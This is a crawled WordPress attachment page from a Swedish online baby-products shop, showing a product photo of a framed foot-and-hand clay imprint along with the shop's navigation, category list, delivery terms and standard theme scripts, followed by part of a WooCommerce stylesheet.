<body class="attachment wp-singular attachment-template-default single single-attachment postid-148 attachmentid-148 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate theme-bloglo wc-pac-hide-sale-flash woocommerce-no-js bloglo-layout__fw-stretched bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-page-title-align-left comments-open bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__left-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span></span></div><!-- END .bloglo-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://babyfrog.se/" rel="home" class="" itemprop="url">
					<img src="https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif" alt="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." width="525" height="143" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://babyfrog.se/" rel="home" itemprop="url">
						Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://babyfrog.se/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__cart bloglo-header-widget bloglo-all"><div class="bloglo-widget-wrapper"><a href="https://babyfrog.se/varukorg/" class="bloglo-cart">
	<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<div class="bloglo-empty-cart">
	<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="52" height="32" viewBox="0 0 640 512"><path d="M632 416H128V8c0-4.4-3.6-8-8-8H8C3.6 0 0 3.6 0 8v16c0 4.4 3.6 8 8 8h88v408c0 4.4 3.6 8 8 8h58.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-408 48c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16zm288 0c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16z"></path></svg>	<p>No products in the cart.</p>
</div>

</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://babyfrog.se/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/butik/" itemprop="item"><span itemprop="name">Butik</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt-kategori/doppresenter/" itemprop="item"><span itemprop="name">Doppresenter</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt/doppresenter/fotoramar/fot-hand-leravtryck-med-ram/" itemprop="item"><span itemprop="name">Fot &#038; Hand Leravtryck med ram</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Fot_Hand_Ram_Svart</span></span><meta itemprop="position" content="5" /></li></ul></nav></div></div>

<div class="bloglo-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			
<article id="post-148" class="post-148 attachment type-attachment status-inherit hentry" itemscope="" itemtype="https://schema.org/CreativeWork">


<div class="entry-content bloglo-entry">
	<p class="attachment"><a href='https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart.jpg'><img fetchpriority="high" decoding="async" width="300" height="281" src="https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart-300x281.jpg" class="attachment-medium size-medium" alt="" srcset="https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart-300x281.jpg 300w, https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart-600x562.jpg 600w, https://babyfrog.se/wp-content/uploads/2015/09/Fot_Hand_Ram_Svart.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- END .entry-content -->


</article><!-- #post-148 -->
<section id="comments" class="comments-area">

	<div class="comments-title-wrapper center-text">
		<h3 class="comments-title">
			Comments		</h3><!-- END .comments-title -->

					<p class="no-comments">No comments yet. Why don&rsquo;t you start the discussion?</p>
			</div>

	<ol class="comment-list">
			</ol>

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=148#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://babyfrog.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-textarea"><textarea name="comment" id="comment" cols="44" rows="8" class="textarea-comment" placeholder="Write a comment&hellip;" required="required"></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><span class="bloglo-submit-form-button"><input name="submit" type="submit" id="comment-submit" class="bloglo-btn primary-button" value="Publicera kommentar" /></span> <input type='hidden' name='comment_post_ID' value='148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="woocommerce_product_categories-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-7 cat-parent"><a href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a><ul class='children'>
<li class="cat-item cat-item-8"><a href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a></li>
<li class="cat-item cat-item-10"><a href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a><ul class='children'>
<li class="cat-item cat-item-80"><a href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a></li>
<li class="cat-item cat-item-85"><a href="https://babyfrog.se/produkt-kategori/doppresenter/flaggstanger/">Flaggstänger</a></li>
<li class="cat-item cat-item-79"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoalbum/">Fotoalbum</a></li>
<li class="cat-item cat-item-83"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoramar/">Fotoramar</a></li>
<li class="cat-item cat-item-88"><a href="https://babyfrog.se/produkt-kategori/doppresenter/mattband/">Måttband</a></li>
<li class="cat-item cat-item-87"><a href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a></li>
<li class="cat-item cat-item-84"><a href="https://babyfrog.se/produkt-kategori/doppresenter/ovrigt/">Övrigt</a></li>
<li class="cat-item cat-item-82"><a href="https://babyfrog.se/produkt-kategori/doppresenter/smyckeskrin/">Smyckeskrin</a></li>
<li class="cat-item cat-item-81"><a href="https://babyfrog.se/produkt-kategori/doppresenter/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-89"><a href="https://babyfrog.se/produkt-kategori/doppresenter/tand-och-harlocksdosor/">Tand och hårlocksdosor</a></li>
</ul>
</li>
<li class="cat-item cat-item-47"><a href="https://babyfrog.se/produkt-kategori/solglasogon/">Ekologiska solglasögon</a></li>
<li class="cat-item cat-item-12"><a href="https://babyfrog.se/produkt-kategori/leksaker/">Leksaker</a></li>
<li class="cat-item cat-item-18"><a href="https://babyfrog.se/produkt-kategori/planka/">Plånkor</a></li>
<li class="cat-item cat-item-19"><a href="https://babyfrog.se/produkt-kategori/praktisk/">Praktisk</a></li>
<li class="cat-item cat-item-28"><a href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></li>
<li class="cat-item cat-item-20 cat-parent"><a href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a><ul class='children'>
</ul>
</li>
</ul></div><div id="block-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block widget_media_image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="400" height="265" src="https://babyfrog.se/wp-content/uploads/2015/09/barncancerfonden.gif" alt="" class="wp-image-1713"/></figure></div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .bloglo-container -->


		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-2" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Leveranstid: 2-5 vardagar</p>
<p>Fraktkostnad: 39 kr inom Sverige, fraktfritt från 699 kr. Plånkor och reflexer levereras fraktfritt inom Sverige.</p>
<p>Klarna</p>
<p>Öppet köp: 30 dagar</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Babyfrog.se etablerad i januari 2010</p>
<p>av Jessica Mossberg</p>
<p>och drivs vidare av familjen Blomberg.</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Kundtjänst: info@babyfrog.se</p>
</div>
		</div><div id="text-11" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Org. nummer: 556735-8774</p>
<p>O&amp;B Blomberg AB</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2025 &mdash; Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.. All rights reserved. <a href="https://wordpress.org/themes/bloglo/" class="imprint" target="_blank" rel="noopener noreferrer">Bloglo WordPress Theme</a></span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' media='all' />
<script src="https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/js/mgwoocommercecat.js?ver=6.8.3" id="mgwc-script-frontend-js"></script>
<script src="https://babyfrog.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://babyfrog.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","nonce":"dc178557f0","responsive-breakpoint":"1024","sticky-header":{"enabled":false,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.19" id="bloglo-js"></script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19" id="bloglo-wc-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19
body_size: 14896
content:
.woocommerce #yith-wcwl-form table.shop_table thead th,
.woocommerce .woocommerce-cart-form table.shop_table thead th,
.woocommerce .woocommerce-checkout-review-order table.shop_table thead th,
.woocommerce table.my_account_orders thead th,
.woocommerce table.woocommerce-table--order-details thead th,
.woocommerce table.woocommerce-table--order-downloads thead th {
  text-transform: uppercase;
  letter-spacing: 0.16rem;
}
.woocommerce div.product .woocommerce-tabs:after,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce div.product form.cart .variations_button:after,
.woocommerce div.product form.cart .variations_button:before {
  content: "";
  display: table;
  clear: both;
}
.bloglo-header-widget__cart .dropdown-item {
  position: absolute;
  right: -1.5rem;
  top: 100%;
  z-index: 9;
  border-top-width: 0.2rem;
  border-top-style: solid;
}
.bloglo-header-widget__cart .dropdown-item:after {
  bottom: 100%;
  right: 1.6rem;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  margin-left: -0.7rem;
  border-color: transparent;
  border-width: 0.7rem;
  position: absolute;
  pointer-events: none;
  z-index: -1;
}
#page .woocommerce-error a:not(.button):not(.bloglo-btn),
#page .woocommerce-info a:not(.button):not(.bloglo-btn),
#page .woocommerce-message a:not(.button):not(.bloglo-btn),
#page .woocommerce-error .button.wc-forward,
#page .woocommerce-info .button.wc-forward,
#page .woocommerce-message .button.wc-forward,
.woocommerce form.login .lost_password a,
.woocommerce form.register .lost_password a,
.shipping-calculator-button,
.bloglo-woo-before-shop #bloglo-orderby,
#add_payment_method #payment ul.payment_methods .about_paypal,
.woocommerce-cart #payment ul.payment_methods .about_paypal,
.woocommerce-checkout #payment ul.payment_methods .about_paypal,
#main .woocommerce-MyAccount-navigation ul li a,
.woocommerce-Addresses header.title a.edit,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  display: inline-block;
  position: relative;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
}
#page .woocommerce-error a:not(.bloglo-btn):not(.button):before,
#page .woocommerce-info a:not(.bloglo-btn):not(.button):before,
#page .woocommerce-message a:not(.bloglo-btn):not(.button):before,
#page .woocommerce-error .button.wc-forward:before,
#page .woocommerce-info .button.wc-forward:before,
#page .woocommerce-message .button.wc-forward:before,
.woocommerce form.login .lost_password a:before,
.woocommerce form.register .lost_password a:before,
.shipping-calculator-button:before,
.bloglo-woo-before-shop #bloglo-orderby:before,
#add_payment_method #payment ul.payment_methods .about_paypal:before,
.woocommerce-cart #payment ul.payment_methods .about_paypal:before,
.woocommerce-checkout #payment ul.payment_methods .about_paypal:before,
#main .woocommerce-MyAccount-navigation ul li a:before,
.woocommerce-Addresses header.title a.edit:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0.2rem;
  border-radius: var(--bloglo-normal-radius);
  background: currentColor;
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: scale(0, 1) translateZ(0.1rem);
  transform: scale(0, 1) translateZ(0.1rem);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  -webkit-transition: -webkit-transform 0.35s
    cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1),
    -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  will-change: scale;
}
#page .woocommerce-error a:not(.bloglo-btn):not(.button):hover:before,
#page .woocommerce-info a:not(.bloglo-btn):not(.button):hover:before,
#page .woocommerce-message a:not(.bloglo-btn):not(.button):hover:before,
#page .woocommerce-error .button.wc-forward:hover:before,
#page .woocommerce-info .button.wc-forward:hover:before,
#page .woocommerce-message .button.wc-forward:hover:before,
.woocommerce form.login .lost_password a:hover:before,
.woocommerce form.register .lost_password a:hover:before,
.shipping-calculator-button:hover:before,
.bloglo-woo-before-shop #bloglo-orderby:hover:before,
#add_payment_method #payment ul.payment_methods .about_paypal:hover:before,
.woocommerce-cart #payment ul.payment_methods .about_paypal:hover:before,
.woocommerce-checkout #payment ul.payment_methods .about_paypal:hover:before,
#main .woocommerce-MyAccount-navigation ul li a:hover:before,
.woocommerce-Addresses header.title a.edit:hover:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1) translateZ(0.1rem);
  transform: scale(1, 1) translateZ(0.1rem);
}
.woocommerce .show-on-hover,
.woocommerce ul.products li.product.product-category > a:after,
.woocommerce .widget_shopping_cart .cart_list li a.remove:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:after,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:before,
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:after,
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:before,
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.bloglo-empty-cart,
